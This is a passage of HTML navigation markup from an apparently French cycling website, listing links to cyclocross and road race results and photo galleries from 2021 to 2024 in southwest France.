                    NATIONAL MONAMPTEUIL DIMANCHE 
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-3.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">
        <span>
            RESULTATS 2020 2021 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget75" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponson-dessus.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html">
                    NATIONAL BIS
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national.html">
                    NATIONAL ST JEAN D ANGELY
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponlat-31-19-01.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/videos-regional-tostadium.html">
                    VIDEOS REGIONAL TOSTADIUM
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/re.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/borderes-65-5-01.html">
                    BORDERES (65) 5/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-28-decembre.html">
                    TOSTADIUM 28 DECEMBRE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-balagnas-chpt-65.html">
                    LAU BALAGNAS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/v.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/b.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium.html">
                    TOSTADIUM (65) 21/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures-1.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ma.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lourdes.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tos.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/t.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/regi.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-1.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget76" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/uc.html">
                    UCHACQ (40) 27/02
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/denguin-64-13-03.html">
                    DENGUIN  (64) 13/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bega.html">
                    BEGAAR (40) 16/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pontonx-40-18-04.html">
                    PONTONX (40) 18/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/oroix-65-01-05.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bent.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-24-05.html">
                    NOGARO (32) 24/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/ecv-ffc-pierrefitte-65.html">
                    ECV FFC PIERREFITTE (65)
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-22-06.html">
                    NOGARO (32) 22/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pierr.html">
                    PIERREFITTE (65) 25/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bag.html">
                    BAGNERES (65) 15/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/lala.html">
                    LALANNE TRIE  (65) 24/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-jeudi.html">
                    TOUR FEMININ JEUDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-vendredi.html">
                    TOUR FEMININ VENDREDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-samedi.html">
                    TOUR FEMININ SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/trie-65-ffc-08-08.html">
                    TRIE (65) FFC 08/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/art.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/arnos.html">
                    PAU ARNOS (64) 26/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pey.html">
                    PEYSSIES (31) 03/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du.html">
                    TOUR DU LAVEDAN (65) 10-11/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/e.html">
                    ESTANCARBON (31) 17/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget77" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-1-et-2.html">
                    TOUR DU MADIRAN 1 ET 2
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-3-4-et-fem.html">
                    TOUR DU MADIRAN 3/4 ET FEM
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/or.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/ben-1.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/arta.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/vidou.html">
                    VIDOUZE (65) 14/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/madi.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-lavedan.html">
                    TOUR DU LAVEDAN
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">
        <span>
            PHOTOS ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget78" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">
        <span>
            CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget79" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/cross-tarbes-65-01-02-10.html">
                    CROSS TARBES (65) 01-02/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostat.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/bagneres-65-06-11.html">
                    BAGNERES (65) 06/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau-1.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m-1.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">
        <span>
            PHOTOS CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget80" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-samedi.html">
                    CROSS TARBES (65) 01-02/10 sam
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-dimanche.html">
                    CROSS TARBES (65) 01-02/10 DIM
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/clarac.html">
                    CLARAC (31) 09/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tos.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/oloron.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/bagneres.html">
                    BAGNERES (65) 6/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/reco-national-casteljaloux.html">
                    RECO NATIONAL CASTELJALOUX
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/mad.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/m.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-nouv.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/regional-st-nicolas-de-la-grave-82-15-01.html">
                    REGIONAL ST NICOLAS DE LA GRAV
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-samedi.html">
                    NATIONAL CASTELJALOUX SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-dimanche.html">
                    NATIONAL CASTELJALOUX DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/remise-recompenses-national-casteljaloux-dimanche.html">
                    REMISE RECOMPENSES NATIONAL CA
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">
        <span>
            PHOTOS ROUTE 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget81" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/benac.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/vidouze-65-13-08.html">
                    VIDOUZE (65) 13/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-lavedan.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-crit-2023.html">
                    TOUR CRIT 2023
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/riscle-32-65-06-08.html">
                    RISCLE (32/65) 06/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-madiran-65-1-2-04.html">
                    TOUR DU MADIRAN (65) 1-2/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tournous-darre.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/bazillac.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/pons.html">
                    PONSON DESSUS (65) 14/05 CHPT 
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/arti.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-presentation-equipes.html">
                    TOUR FEMININ PRESENTATION EQUI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-des-pyrenees-vendredi.html">
                    TOUR FEMININ DES PYRENEES VEND
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-pyrenees-samedi.html">
                    TOUR FEMININ PYRENEES SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">
        <span>
            CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget82" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/to.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/sou.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/chpt.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/art.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tostadium.html">
                    TOSTADIUM (30/12)
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/bag.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
